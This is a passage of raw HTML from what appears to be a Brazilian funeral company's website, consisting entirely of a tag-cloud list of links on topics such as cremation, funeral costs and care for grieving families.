href="https://gruposilvaesantos.com.br/tag/assistencia-em-traslados/">Assistência em traslados</a></li><li class=""><a data-rel=".tag-assistencia-especializada" href="https://gruposilvaesantos.com.br/tag/assistencia-especializada/">assistência especializada</a></li><li class=""><a data-rel=".tag-assistencia-familiar" href="https://gruposilvaesantos.com.br/tag/assistencia-familiar/">assistência familiar</a></li><li class=""><a data-rel=".tag-assistencia-financeira" href="https://gruposilvaesantos.com.br/tag/assistencia-financeira/">assistência financeira</a></li><li class=""><a data-rel=".tag-assistencia-funeral" href="https://gruposilvaesantos.com.br/tag/assistencia-funeral/">assistência funeral</a></li><li class=""><a data-rel=".tag-assistencia-funeraria" href="https://gruposilvaesantos.com.br/tag/assistencia-funeraria/">assistência funerária</a></li><li class=""><a data-rel=".tag-assistencia-funeraria-global" href="https://gruposilvaesantos.com.br/tag/assistencia-funeraria-global/">assistência funerária global</a></li><li class=""><a data-rel=".tag-assistencia-funeraria-internacional" href="https://gruposilvaesantos.com.br/tag/assistencia-funeraria-internacional/">assistência funerária internacional</a></li><li class=""><a data-rel=".tag-assistencia-humanizada" href="https://gruposilvaesantos.com.br/tag/assistencia-humanizada/">assistência humanizada</a></li><li class=""><a data-rel=".tag-assistencia-personalizada" href="https://gruposilvaesantos.com.br/tag/assistencia-personalizada/">Assistência Personalizada</a></li><li class=""><a data-rel=".tag-assistencia-pos-morte" href="https://gruposilvaesantos.com.br/tag/assistencia-pos-morte/">assistência pós-morte</a></li><li class=""><a data-rel=".tag-assistencia-rapida" href="https://gruposilvaesantos.com.br/tag/assistencia-rapida/">Assistência Rápida</a></li><li class=""><a data-rel=".tag-assistencia" href="https://gruposilvaesantos.com.br/tag/assistencia/">assistência.</a></li><li class=""><a data-rel=".tag-atendimento" href="https://gruposilvaesantos.com.br/tag/atendimento/">atendimento</a></li><li class=""><a data-rel=".tag-atendimento-24-horas" href="https://gruposilvaesantos.com.br/tag/atendimento-24-horas/">Atendimento 24 Horas</a></li><li class=""><a data-rel=".tag-atendimento-24h" href="https://gruposilvaesantos.com.br/tag/atendimento-24h/">Atendimento 24h</a></li><li class=""><a data-rel=".tag-atendimento-de-emergencia" href="https://gruposilvaesantos.com.br/tag/atendimento-de-emergencia/">Atendimento de Emergência</a></li><li class=""><a data-rel=".tag-atendimento-de-qualidade" href="https://gruposilvaesantos.com.br/tag/atendimento-de-qualidade/">Atendimento de Qualidade</a></li><li class=""><a data-rel=".tag-atendimento-digno" href="https://gruposilvaesantos.com.br/tag/atendimento-digno/">Atendimento digno</a></li><li class=""><a data-rel=".tag-atendimento-especializado" href="https://gruposilvaesantos.com.br/tag/atendimento-especializado/">Atendimento especializado</a></li><li class=""><a data-rel=".tag-atendimento-humanizado" href="https://gruposilvaesantos.com.br/tag/atendimento-humanizado/">atendimento humanizado</a></li><li class=""><a data-rel=".tag-atendimento-personalizado" href="https://gruposilvaesantos.com.br/tag/atendimento-personalizado/">Atendimento Personalizado</a></li><li class=""><a data-rel=".tag-atendimento-profissional" href="https://gruposilvaesantos.com.br/tag/atendimento-profissional/">Atendimento Profissional</a></li><li class=""><a data-rel=".tag-auxilio-em-momentos-de-perda" href="https://gruposilvaesantos.com.br/tag/auxilio-em-momentos-de-perda/">auxílio em momentos de perda</a></li><li class=""><a data-rel=".tag-auxilio-em-momentos-dificeis" href="https://gruposilvaesantos.com.br/tag/auxilio-em-momentos-dificeis/">Auxílio em Momentos Difíceis</a></li><li class=""><a data-rel=".tag-aviacao-funeraria" href="https://gruposilvaesantos.com.br/tag/aviacao-funeraria/">aviação funerária</a></li><li class=""><a data-rel=".tag-aviao" href="https://gruposilvaesantos.com.br/tag/aviao/">avião</a></li><li class=""><a data-rel=".tag-bastidores" href="https://gruposilvaesantos.com.br/tag/bastidores/">Bastidores</a></li><li class=""><a data-rel=".tag-bastidores-corporativos" href="https://gruposilvaesantos.com.br/tag/bastidores-corporativos/">Bastidores Corporativos</a></li><li class=""><a data-rel=".tag-bem-estar" href="https://gruposilvaesantos.com.br/tag/bem-estar/">Bem-Estar</a></li><li class=""><a data-rel=".tag-bem-estar-emocional" href="https://gruposilvaesantos.com.br/tag/bem-estar-emocional/">bem-estar emocional</a></li><li class=""><a data-rel=".tag-beneficios" href="https://gruposilvaesantos.com.br/tag/beneficios/">Benefícios</a></li><li class=""><a data-rel=".tag-beneficios-da-cremacao" href="https://gruposilvaesantos.com.br/tag/beneficios-da-cremacao/">benefícios da cremação</a></li><li class=""><a data-rel=".tag-beneficios-do-grupo-silva-e-santos" href="https://gruposilvaesantos.com.br/tag/beneficios-do-grupo-silva-e-santos/">benefícios do Grupo Silva e Santos</a></li><li class=""><a data-rel=".tag-beneficios-do-seguro" href="https://gruposilvaesantos.com.br/tag/beneficios-do-seguro/">Benefícios do seguro</a></li><li class=""><a data-rel=".tag-beneficios-em-funeral" href="https://gruposilvaesantos.com.br/tag/beneficios-em-funeral/">benefícios em funeral</a></li><li class=""><a data-rel=".tag-beneficios-em-funerarias" href="https://gruposilvaesantos.com.br/tag/beneficios-em-funerarias/">benefícios em funerárias</a></li><li class=""><a data-rel=".tag-beneficios-para-clientes" href="https://gruposilvaesantos.com.br/tag/beneficios-para-clientes/">benefícios para clientes</a></li><li class=""><a data-rel=".tag-beneficios-para-familias-enlutadas" href="https://gruposilvaesantos.com.br/tag/beneficios-para-familias-enlutadas/">benefícios para famílias enlutadas</a></li><li class=""><a data-rel=".tag-beneficios-pos-morte" href="https://gruposilvaesantos.com.br/tag/beneficios-pos-morte/">Benefícios pós-morte.</a></li><li class=""><a data-rel=".tag-brasil" href="https://gruposilvaesantos.com.br/tag/brasil/">Brasil</a></li><li class=""><a data-rel=".tag-caixoes" href="https://gruposilvaesantos.com.br/tag/caixoes/">Caixões</a></li><li class=""><a data-rel=".tag-casos-reais" href="https://gruposilvaesantos.com.br/tag/casos-reais/">Casos Reais</a></li><li class=""><a data-rel=".tag-celebracao" href="https://gruposilvaesantos.com.br/tag/celebracao/">Celebração</a></li><li class=""><a data-rel=".tag-celebracoes" href="https://gruposilvaesantos.com.br/tag/celebracoes/">celebrações</a></li><li class=""><a data-rel=".tag-cemiterio" href="https://gruposilvaesantos.com.br/tag/cemiterio/">Cemitério</a></li><li class=""><a data-rel=".tag-cemiterios" href="https://gruposilvaesantos.com.br/tag/cemiterios/">Cemitérios</a></li><li class=""><a data-rel=".tag-cerimonia" href="https://gruposilvaesantos.com.br/tag/cerimonia/">cerimônia</a></li><li class=""><a data-rel=".tag-cerimonia-de-cremacao" href="https://gruposilvaesantos.com.br/tag/cerimonia-de-cremacao/">Cerimônia de cremação</a></li><li class=""><a data-rel=".tag-cerimonia-de-despedida" href="https://gruposilvaesantos.com.br/tag/cerimonia-de-despedida/">cerimônia de despedida</a></li><li class=""><a data-rel=".tag-cerimonia-funebre" href="https://gruposilvaesantos.com.br/tag/cerimonia-funebre/">cerimônia fúnebre</a></li><li class=""><a data-rel=".tag-cerimonia-tradicional" href="https://gruposilvaesantos.com.br/tag/cerimonia-tradicional/">Cerimônia tradicional</a></li><li class=""><a data-rel=".tag-cerimonial" href="https://gruposilvaesantos.com.br/tag/cerimonial/">cerimonial</a></li><li class=""><a data-rel=".tag-cerimonial-de-despedida" href="https://gruposilvaesantos.com.br/tag/cerimonial-de-despedida/">cerimonial de despedida</a></li><li class=""><a data-rel=".tag-cerimonial-funebre" href="https://gruposilvaesantos.com.br/tag/cerimonial-funebre/">Cerimonial fúnebre</a></li><li class=""><a data-rel=".tag-cerimonias-de-despedida" href="https://gruposilvaesantos.com.br/tag/cerimonias-de-despedida/">Cerimônias de Despedida</a></li><li class=""><a data-rel=".tag-cerimonias-funebres" href="https://gruposilvaesantos.com.br/tag/cerimonias-funebres/">cerimônias fúnebres</a></li><li class=""><a data-rel=".tag-cinzas" href="https://gruposilvaesantos.com.br/tag/cinzas/">cinzas</a></li><li class=""><a data-rel=".tag-coberturas" href="https://gruposilvaesantos.com.br/tag/coberturas/">Coberturas</a></li><li class=""><a data-rel=".tag-como-organizar-funeral" href="https://gruposilvaesantos.com.br/tag/como-organizar-funeral/">como organizar funeral</a></li><li class=""><a data-rel=".tag-comprometimento" href="https://gruposilvaesantos.com.br/tag/comprometimento/">comprometimento</a></li><li class=""><a data-rel=".tag-compromisso" href="https://gruposilvaesantos.com.br/tag/compromisso/">Compromisso</a></li><li class=""><a data-rel=".tag-compromisso-com-o-cliente" href="https://gruposilvaesantos.com.br/tag/compromisso-com-o-cliente/">compromisso com o cliente</a></li><li class=""><a data-rel=".tag-conexao-emocional" href="https://gruposilvaesantos.com.br/tag/conexao-emocional/">Conexão Emocional</a></li><li class=""><a data-rel=".tag-confianca" href="https://gruposilvaesantos.com.br/tag/confianca/">confiança</a></li><li class=""><a data-rel=".tag-conforto" href="https://gruposilvaesantos.com.br/tag/conforto/">conforto</a></li><li class=""><a data-rel=".tag-conforto-as-familias" href="https://gruposilvaesantos.com.br/tag/conforto-as-familias/">Conforto às Famílias</a></li><li class=""><a data-rel=".tag-conforto-em-momentos-dificeis" href="https://gruposilvaesantos.com.br/tag/conforto-em-momentos-dificeis/">Conforto em momentos difíceis</a></li><li class=""><a data-rel=".tag-conforto-em-situacoes-delicadas" href="https://gruposilvaesantos.com.br/tag/conforto-em-situacoes-delicadas/">Conforto em situações delicadas.</a></li><li class=""><a data-rel=".tag-conforto-familiar" href="https://gruposilvaesantos.com.br/tag/conforto-familiar/">conforto familiar</a></li><li class=""><a data-rel=".tag-corpo" href="https://gruposilvaesantos.com.br/tag/corpo/">corpo</a></li><li class=""><a data-rel=".tag-corpos" href="https://gruposilvaesantos.com.br/tag/corpos/">Corpos</a></li><li class=""><a data-rel=".tag-cortejo-funebre" href="https://gruposilvaesantos.com.br/tag/cortejo-funebre/">Cortejo fúnebre</a></li><li class=""><a data-rel=".tag-cremacao" href="https://gruposilvaesantos.com.br/tag/cremacao/">cremação</a></li><li class=""><a data-rel=".tag-cremacao-de-qualidade" href="https://gruposilvaesantos.com.br/tag/cremacao-de-qualidade/">cremação de qualidade</a></li><li class=""><a data-rel=".tag-cremacao-ecologica" href="https://gruposilvaesantos.com.br/tag/cremacao-ecologica/">cremação ecológica</a></li><li class=""><a data-rel=".tag-cremacao-em-sao-paulo" href="https://gruposilvaesantos.com.br/tag/cremacao-em-sao-paulo/">Cremação em São Paulo</a></li><li class=""><a data-rel=".tag-cremacao-em-sp" href="https://gruposilvaesantos.com.br/tag/cremacao-em-sp/">cremação em SP</a></li><li class=""><a data-rel=".tag-cremacao-na-capital" href="https://gruposilvaesantos.com.br/tag/cremacao-na-capital/">cremação na capital</a></li><li class=""><a data-rel=".tag-cremacao-verde" href="https://gruposilvaesantos.com.br/tag/cremacao-verde/">cremação verde</a></li><li class=""><a data-rel=".tag-cremacoes" href="https://gruposilvaesantos.com.br/tag/cremacoes/">Cremações</a></li><li class=""><a data-rel=".tag-crematorio" href="https://gruposilvaesantos.com.br/tag/crematorio/">Crematório</a></li><li class=""><a data-rel=".tag-crematorio-ambientalmente-responsavel" href="https://gruposilvaesantos.com.br/tag/crematorio-ambientalmente-responsavel/">Crematório ambientalmente responsável</a></li><li class=""><a data-rel=".tag-crematorios" href="https://gruposilvaesantos.com.br/tag/crematorios/">crematórios</a></li><li class=""><a data-rel=".tag-crematorios-em-sao-paulo" href="https://gruposilvaesantos.com.br/tag/crematorios-em-sao-paulo/">Crematórios em São Paulo</a></li><li class=""><a data-rel=".tag-cuidado" href="https://gruposilvaesantos.com.br/tag/cuidado/">Cuidado</a></li><li class=""><a data-rel=".tag-cuidado-ao-cliente" href="https://gruposilvaesantos.com.br/tag/cuidado-ao-cliente/">Cuidado ao Cliente</a></li><li class=""><a data-rel=".tag-cuidado-com-a-familia" href="https://gruposilvaesantos.com.br/tag/cuidado-com-a-familia/">Cuidado com a Família</a></li><li class=""><a data-rel=".tag-cuidado-com-familia-enlutada" href="https://gruposilvaesantos.com.br/tag/cuidado-com-familia-enlutada/">Cuidado com família enlutada</a></li><li class=""><a data-rel=".tag-cuidado-com-familias" href="https://gruposilvaesantos.com.br/tag/cuidado-com-familias/">Cuidado com Famílias</a></li><li class=""><a data-rel=".tag-cuidado-com-familias-enlutadas" href="https://gruposilvaesantos.com.br/tag/cuidado-com-familias-enlutadas/">Cuidado com Famílias Enlutadas</a></li><li class=""><a data-rel=".tag-cuidado-com-o-cliente" href="https://gruposilvaesantos.com.br/tag/cuidado-com-o-cliente/">Cuidado com o cliente</a></li><li class=""><a data-rel=".tag-cuidado-com-os-clientes" href="https://gruposilvaesantos.com.br/tag/cuidado-com-os-clientes/">Cuidado com os clientes</a></li><li class=""><a data-rel=".tag-cuidado-com-os-detalhes" href="https://gruposilvaesantos.com.br/tag/cuidado-com-os-detalhes/">cuidado com os detalhes</a></li><li class=""><a data-rel=".tag-cuidado-com-os-entes-queridos" href="https://gruposilvaesantos.com.br/tag/cuidado-com-os-entes-queridos/">cuidado com os entes queridos</a></li><li class=""><a data-rel=".tag-cuidado-com-os-falecidos" href="https://gruposilvaesantos.com.br/tag/cuidado-com-os-falecidos/">Cuidado com os falecidos</a></li><li class=""><a data-rel=".tag-cuidado-com-os-familiares" href="https://gruposilvaesantos.com.br/tag/cuidado-com-os-familiares/">Cuidado com os familiares</a></li><li class=""><a data-rel=".tag-cuidado-continuo" href="https://gruposilvaesantos.com.br/tag/cuidado-continuo/">Cuidado Contínuo</a></li><li class=""><a data-rel=".tag-cuidado-e-respeito" href="https://gruposilvaesantos.com.br/tag/cuidado-e-respeito/">Cuidado e respeito</a></li><li class=""><a data-rel=".tag-cuidado-em-momentos-delicados" href="https://gruposilvaesantos.com.br/tag/cuidado-em-momentos-delicados/">Cuidado em momentos delicados.</a></li><li class=""><a data-rel=".tag-cuidado-em-momentos-dificeis" href="https://gruposilvaesantos.com.br/tag/cuidado-em-momentos-dificeis/">cuidado em momentos difíceis</a></li><li class=""><a data-rel=".tag-cuidado-especial" href="https://gruposilvaesantos.com.br/tag/cuidado-especial/">cuidado especial</a></li><li class=""><a data-rel=".tag-cuidado-humanizado" href="https://gruposilvaesantos.com.br/tag/cuidado-humanizado/">Cuidado humanizado</a></li><li class=""><a data-rel=".tag-cuidados" href="https://gruposilvaesantos.com.br/tag/cuidados/">cuidados</a></li><li class=""><a data-rel=".tag-cuidados-com-a-familia" href="https://gruposilvaesantos.com.br/tag/cuidados-com-a-familia/">cuidados com a família</a></li><li class=""><a data-rel=".tag-cuidados-com-a-familia-enlutada" href="https://gruposilvaesantos.com.br/tag/cuidados-com-a-familia-enlutada/">Cuidados com a família enlutada</a></li><li class=""><a data-rel=".tag-cuidados-com-a-morte" href="https://gruposilvaesantos.com.br/tag/cuidados-com-a-morte/">cuidados com a morte</a></li><li class=""><a data-rel=".tag-cuidados-com-falecidos" href="https://gruposilvaesantos.com.br/tag/cuidados-com-falecidos/">Cuidados com falecidos</a></li><li class=""><a data-rel=".tag-cuidados-com-familias-enlutadas" href="https://gruposilvaesantos.com.br/tag/cuidados-com-familias-enlutadas/">Cuidados com famílias enlutadas</a></li><li class=""><a data-rel=".tag-cuidados-com-luto" href="https://gruposilvaesantos.com.br/tag/cuidados-com-luto/">Cuidados com luto</a></li><li class=""><a data-rel=".tag-cuidados-com-o-corpo" href="https://gruposilvaesantos.com.br/tag/cuidados-com-o-corpo/">Cuidados com o Corpo.</a></li><li class=""><a data-rel=".tag-cuidados-com-o-luto" href="https://gruposilvaesantos.com.br/tag/cuidados-com-o-luto/">Cuidados com o luto</a></li><li class=""><a data-rel=".tag-cuidados-com-os-falecidos" href="https://gruposilvaesantos.com.br/tag/cuidados-com-os-falecidos/">Cuidados com os falecidos</a></li><li class=""><a data-rel=".tag-cuidados-com-os-familiares" href="https://gruposilvaesantos.com.br/tag/cuidados-com-os-familiares/">Cuidados com os familiares</a></li><li class=""><a data-rel=".tag-cuidados-em-momento-dificil" href="https://gruposilvaesantos.com.br/tag/cuidados-em-momento-dificil/">Cuidados em momento difícil</a></li><li class=""><a data-rel=".tag-cuidados-em-momentos-delicados" href="https://gruposilvaesantos.com.br/tag/cuidados-em-momentos-delicados/">cuidados em momentos delicados</a></li><li class=""><a data-rel=".tag-cuidados-em-momentos-dificeis" href="https://gruposilvaesantos.com.br/tag/cuidados-em-momentos-dificeis/">Cuidados em momentos difíceis</a></li><li class=""><a data-rel=".tag-cuidados-especiais" href="https://gruposilvaesantos.com.br/tag/cuidados-especiais/">Cuidados Especiais</a></li><li class=""><a data-rel=".tag-cuidados-funerarios" href="https://gruposilvaesantos.com.br/tag/cuidados-funerarios/">Cuidados funerários.</a></li><li class=""><a data-rel=".tag-cuidados-pos-funeral" href="https://gruposilvaesantos.com.br/tag/cuidados-pos-funeral/">Cuidados Pós-Funeral</a></li><li class=""><a data-rel=".tag-cuidados-pos-morte" href="https://gruposilvaesantos.com.br/tag/cuidados-pos-morte/">cuidados pós-morte</a></li><li class=""><a data-rel=".tag-cuidados-postumos" href="https://gruposilvaesantos.com.br/tag/cuidados-postumos/">cuidados póstumos</a></li><li class=""><a data-rel=".tag-cuidados-sensiveis" href="https://gruposilvaesantos.com.br/tag/cuidados-sensiveis/">cuidados sensíveis</a></li><li class=""><a data-rel=".tag-culto-aos-mortos" href="https://gruposilvaesantos.com.br/tag/culto-aos-mortos/">culto aos mortos</a></li><li class=""><a data-rel=".tag-cultura" href="https://gruposilvaesantos.com.br/tag/cultura/">cultura</a></li><li class=""><a data-rel=".tag-cultura-organizacional" href="https://gruposilvaesantos.com.br/tag/cultura-organizacional/">Cultura Organizacional</a></li><li class=""><a data-rel=".tag-curiosidade" href="https://gruposilvaesantos.com.br/tag/curiosidade/">curiosidade</a></li><li class=""><a data-rel=".tag-custo-da-cremacao" href="https://gruposilvaesantos.com.br/tag/custo-da-cremacao/">Custo da cremação</a></li><li class=""><a data-rel=".tag-custo-beneficio-em-funerais" href="https://gruposilvaesantos.com.br/tag/custo-beneficio-em-funerais/">Custo-benefício em funerais</a></li><li class=""><a data-rel=".tag-custo-beneficio-funeral" href="https://gruposilvaesantos.com.br/tag/custo-beneficio-funeral/">custo-benefício funeral</a></li><li class=""><a data-rel=".tag-custos" href="https://gruposilvaesantos.com.br/tag/custos/">custos</a></li><li class=""><a data-rel=".tag-custos-de-cerimonia" href="https://gruposilvaesantos.com.br/tag/custos-de-cerimonia/">custos de cerimônia</a></li><li class=""><a data-rel=".tag-custos-de-funerais" href="https://gruposilvaesantos.com.br/tag/custos-de-funerais/">custos de funerais</a></li><li class=""><a data-rel=".tag-custos-de-funeral" href="https://gruposilvaesantos.com.br/tag/custos-de-funeral/">custos de funeral</a></li><li class=""><a data-rel=".tag-custos-funerais" href="https://gruposilvaesantos.com.br/tag/custos-funerais/">custos funerais</a></li><li class=""><a data-rel=".tag-custos-funerarios" href="https://gruposilvaesantos.com.br/tag/custos-funerarios/">custos funerários</a></li><li class=""><a data-rel=".tag-decisoes" href="https://gruposilvaesantos.com.br/tag/decisoes/">decisões</a></li><li class=""><a data-rel=".tag-decisoes-antecipadas" href="https://gruposilvaesantos.com.br/tag/decisoes-antecipadas/">decisões antecipadas</a></li><li class=""><a data-rel=".tag-dedicacao" href="https://gruposilvaesantos.com.br/tag/dedicacao/">dedicação.</a></li><li class=""><a data-rel=".tag-desafios" href="https://gruposilvaesantos.com.br/tag/desafios/">Desafios</a></li><li class=""><a data-rel=".tag-deslocamento-de-corpos" href="https://gruposilvaesantos.com.br/tag/deslocamento-de-corpos/">Deslocamento de corpos</a></li><li class=""><a data-rel=".tag-deslocamento-em-casos-de-falecimento" href="https://gruposilvaesantos.com.br/tag/deslocamento-em-casos-de-falecimento/">deslocamento em casos de falecimento</a></li><li class=""><a data-rel=".tag-despedida" href="https://gruposilvaesantos.com.br/tag/despedida/">despedida</a></li><li class=""><a data-rel=".tag-despedida-digna" href="https://gruposilvaesantos.com.br/tag/despedida-digna/">despedida digna</a></li><li class=""><a data-rel=".tag-despedida-respeitosa" href="https://gruposilvaesantos.com.br/tag/despedida-respeitosa/">Despedida respeitosa</a></li><li class=""><a data-rel=".tag-despedida-sustentavel" href="https://gruposilvaesantos.com.br/tag/despedida-sustentavel/">despedida sustentável</a></li><li class=""><a data-rel=".tag-despedidas-respeitosas" href="https://gruposilvaesantos.com.br/tag/despedidas-respeitosas/">Despedidas Respeitosas</a></li><li class=""><a data-rel=".tag-despesas" href="https://gruposilvaesantos.com.br/tag/despesas/">despesas</a></li><li class=""><a data-rel=".tag-despesas-com-funeral" href="https://gruposilvaesantos.com.br/tag/despesas-com-funeral/">despesas com funeral</a></li><li class=""><a data-rel=".tag-despesas-com-sepultamento" href="https://gruposilvaesantos.com.br/tag/despesas-com-sepultamento/">despesas com sepultamento</a></li><li class=""><a data-rel=".tag-despesas-de-funeral" href="https://gruposilvaesantos.com.br/tag/despesas-de-funeral/">despesas de funeral</a></li><li class=""><a data-rel=".tag-despesas-de-obito" href="https://gruposilvaesantos.com.br/tag/despesas-de-obito/">despesas de óbito</a></li><li class=""><a data-rel=".tag-despesas-de-sepultamento" href="https://gruposilvaesantos.com.br/tag/despesas-de-sepultamento/">despesas de sepultamento</a></li><li class=""><a data-rel=".tag-despesas-do-funeral" href="https://gruposilvaesantos.com.br/tag/despesas-do-funeral/">despesas do funeral</a></li><li class=""><a data-rel=".tag-despesas-em-funerais" href="https://gruposilvaesantos.com.br/tag/despesas-em-funerais/">despesas em funerais</a></li><li class=""><a data-rel=".tag-despesas-em-funeral" href="https://gruposilvaesantos.com.br/tag/despesas-em-funeral/">despesas em funeral</a></li><li class=""><a data-rel=".tag-despesas-em-funerarias" href="https://gruposilvaesantos.com.br/tag/despesas-em-funerarias/">Despesas em funerárias.</a></li><li class=""><a data-rel=".tag-despesas-em-obito" href="https://gruposilvaesantos.com.br/tag/despesas-em-obito/">despesas em óbito</a></li><li class=""><a data-rel=".tag-despesas-em-velorios" href="https://gruposilvaesantos.com.br/tag/despesas-em-velorios/">despesas em velórios</a></li><li class=""><a data-rel=".tag-despesas-funebres" href="https://gruposilvaesantos.com.br/tag/despesas-funebres/">despesas fúnebres</a></li><li class=""><a data-rel=".tag-despesas-funerarias" href="https://gruposilvaesantos.com.br/tag/despesas-funerarias/">despesas funerárias</a></li><li class=""><a data-rel=".tag-despesas-inesperadas" href="https://gruposilvaesantos.com.br/tag/despesas-inesperadas/">despesas inesperadas</a></li><li class=""><a data-rel=".tag-despesas-postumas" href="https://gruposilvaesantos.com.br/tag/despesas-postumas/">Despesas Póstumas</a></li><li class=""><a data-rel=".tag-despesas-relacionadas" href="https://gruposilvaesantos.com.br/tag/despesas-relacionadas/">despesas relacionadas</a></li><li class=""><a data-rel=".tag-diferenciais" href="https://gruposilvaesantos.com.br/tag/diferenciais/">Diferenciais</a></li><li class=""><a data-rel=".tag-diferenciais-competitivos" href="https://gruposilvaesantos.com.br/tag/diferenciais-competitivos/">diferenciais competitivos</a></li><li class=""><a data-rel=".tag-diferenciais-em-translado-de-corpos" href="https://gruposilvaesantos.com.br/tag/diferenciais-em-translado-de-corpos/">Diferenciais em translado de corpos</a></li><li class=""><a data-rel=".tag-dignidade" href="https://gruposilvaesantos.com.br/tag/dignidade/">dignidade</a></li><li class=""><a data-rel=".tag-dignidade-na-despedida" href="https://gruposilvaesantos.com.br/tag/dignidade-na-despedida/">Dignidade na despedida</a></li><li class=""><a data-rel=".tag-dignidade-no-funeral" href="https://gruposilvaesantos.com.br/tag/dignidade-no-funeral/">Dignidade no funeral</a></li><li class=""><a data-rel=".tag-dignidade-no-luto" href="https://gruposilvaesantos.com.br/tag/dignidade-no-luto/">dignidade no luto</a></li><li class=""><a data-rel=".tag-dignidade-no-transporte" href="https://gruposilvaesantos.com.br/tag/dignidade-no-transporte/">dignidade no transporte</a></li><li class=""><a data-rel=".tag-documentacao-funeraria" href="https://gruposilvaesantos.com.br/tag/documentacao-funeraria/">Documentação funerária</a></li><li class=""><a data-rel=".tag-documentacao-necessaria" href="https://gruposilvaesantos.com.br/tag/documentacao-necessaria/">Documentação Necessária</a></li><li class=""><a data-rel=".tag-documentacao-para-translado" href="https://gruposilvaesantos.com.br/tag/documentacao-para-translado/">documentação para translado</a></li><li class=""><a data-rel=".tag-documentos" href="https://gruposilvaesantos.com.br/tag/documentos/">documentos</a></li><li class=""><a data-rel=".tag-ecologia" href="https://gruposilvaesantos.com.br/tag/ecologia/">ecologia</a></li><li class=""><a data-rel=".tag-ecologico" href="https://gruposilvaesantos.com.br/tag/ecologico/">ecológico</a></li><li class=""><a data-rel=".tag-economia" href="https://gruposilvaesantos.com.br/tag/economia/">economia</a></li><li class=""><a data-rel=".tag-eficiencia" href="https://gruposilvaesantos.com.br/tag/eficiencia/">eficiência</a></li><li class=""><a data-rel=".tag-eficiencia-no-atendimento" href="https://gruposilvaesantos.com.br/tag/eficiencia-no-atendimento/">eficiência no atendimento</a></li><li class=""><a data-rel=".tag-embalsamamento" href="https://gruposilvaesantos.com.br/tag/embalsamamento/">embalsamamento</a></li><li class=""><a data-rel=".tag-emergencia" href="https://gruposilvaesantos.com.br/tag/emergencia/">emergência</a></li><li class=""><a data-rel=".tag-emergencia-medica" href="https://gruposilvaesantos.com.br/tag/emergencia-medica/">Emergência Médica</a></li><li class=""><a data-rel=".tag-empatia" href="https://gruposilvaesantos.com.br/tag/empatia/">Empatia</a></li><li class=""><a data-rel=".tag-empatia-no-luto" href="https://gruposilvaesantos.com.br/tag/empatia-no-luto/">empatia no luto</a></li><li class=""><a data-rel=".tag-empresa-de-translado" href="https://gruposilvaesantos.com.br/tag/empresa-de-translado/">Empresa de translado</a></li><li class=""><a data-rel=".tag-empresa-especializada-em-translado" href="https://gruposilvaesantos.com.br/tag/empresa-especializada-em-translado/">Empresa especializada em translado</a></li><li class=""><a data-rel=".tag-empresa-funeraria" href="https://gruposilvaesantos.com.br/tag/empresa-funeraria/">Empresa Funerária.</a></li><li class=""><a data-rel=".tag-enterro" href="https://gruposilvaesantos.com.br/tag/enterro/">enterro</a></li><li class=""><a data-rel=".tag-equipe-dedicada" href="https://gruposilvaesantos.com.br/tag/equipe-dedicada/">Equipe Dedicada</a></li><li class=""><a data-rel=".tag-escolha-consciente" href="https://gruposilvaesantos.com.br/tag/escolha-consciente/">escolha consciente</a></li><li class=""><a data-rel=".tag-espiritualidade" href="https://gruposilvaesantos.com.br/tag/espiritualidade/">espiritualidade</a></li><li class=""><a data-rel=".tag-estrutura-completa" href="https://gruposilvaesantos.com.br/tag/estrutura-completa/">Estrutura completa.</a></li><li class=""><a data-rel=".tag-estrutura-de-qualidade" href="https://gruposilvaesantos.com.br/tag/estrutura-de-qualidade/">Estrutura de qualidade</a></li><li class=""><a data-rel=".tag-etica" href="https://gruposilvaesantos.com.br/tag/etica/">ética</a></li><li class=""><a data-rel=".tag-etiqueta-em-momentos-dificeis" href="https://gruposilvaesantos.com.br/tag/etiqueta-em-momentos-dificeis/">Etiqueta em momentos difíceis</a></li><li class=""><a data-rel=".tag-excelencia" href="https://gruposilvaesantos.com.br/tag/excelencia/">excelência</a></li><li class=""><a data-rel=".tag-excelencia-em-atendimento" href="https://gruposilvaesantos.com.br/tag/excelencia-em-atendimento/">excelência em atendimento</a></li><li class=""><a data-rel=".tag-excelencia-em-funeral" href="https://gruposilvaesantos.com.br/tag/excelencia-em-funeral/">Excelência em funeral</a></li><li class=""><a data-rel=".tag-excelencia-no-atendimento" href="https://gruposilvaesantos.com.br/tag/excelencia-no-atendimento/">excelência no atendimento</a></li><li class=""><a data-rel=".tag-excelencia-no-mercado-funerario" href="https://gruposilvaesantos.com.br/tag/excelencia-no-mercado-funerario/">Excelência no mercado funerário</a></li><li class=""><a data-rel=".tag-excelencia-no-segmento-funerario" href="https://gruposilvaesantos.com.br/tag/excelencia-no-segmento-funerario/">Excelência no segmento funerário</a></li><li class=""><a data-rel=".tag-excelencia-no-suporte" href="https://gruposilvaesantos.com.br/tag/excelencia-no-suporte/">Excelência no Suporte</a></li><li class=""><a data-rel=".tag-experiencia" href="https://gruposilvaesantos.com.br/tag/experiencia/">experiência</a></li><li class=""><a data-rel=".tag-experiencia-do-cliente" href="https://gruposilvaesantos.com.br/tag/experiencia-do-cliente/">Experiência do Cliente</a></li><li class=""><a data-rel=".tag-exterior" href="https://gruposilvaesantos.com.br/tag/exterior/">exterior</a></li><li class=""><a data-rel=".tag-exumacao" href="https://gruposilvaesantos.com.br/tag/exumacao/">exumação</a></li><li class=""><a data-rel=".tag-exumacoes" href="https://gruposilvaesantos.com.br/tag/exumacoes/">Exumações</a></li><li class=""><a data-rel=".tag-exumacoes-de-restos-mortais" href="https://gruposilvaesantos.com.br/tag/exumacoes-de-restos-mortais/">Exumações de restos mortais</a></li><li class=""><a data-rel=".tag-familia" href="https://gruposilvaesantos.com.br/tag/familia/">família</a></li><li class=""><a data-rel=".tag-familia-enlutada" href="https://gruposilvaesantos.com.br/tag/familia-enlutada/">família enlutada</a></li><li class=""><a data-rel=".tag-familias-enlutadas" href="https://gruposilvaesantos.com.br/tag/familias-enlutadas/">Famílias Enlutadas</a></li><li class=""><a data-rel=".tag-financas" href="https://gruposilvaesantos.com.br/tag/financas/">Finanças</a></li><li class=""><a data-rel=".tag-financas-familiares" href="https://gruposilvaesantos.com.br/tag/financas-familiares/">Finanças Familiares</a></li><li class=""><a data-rel=".tag-funerais" href="https://gruposilvaesantos.com.br/tag/funerais/">Funerais</a></li><li class=""><a data-rel=".tag-funerais-de-qualidade" href="https://gruposilvaesantos.com.br/tag/funerais-de-qualidade/">Funerais de qualidade</a></li><li class=""><a data-rel=".tag-funerais-em-sao-paulo" href="https://gruposilvaesantos.com.br/tag/funerais-em-sao-paulo/">Funerais em São Paulo</a></li><li class=""><a 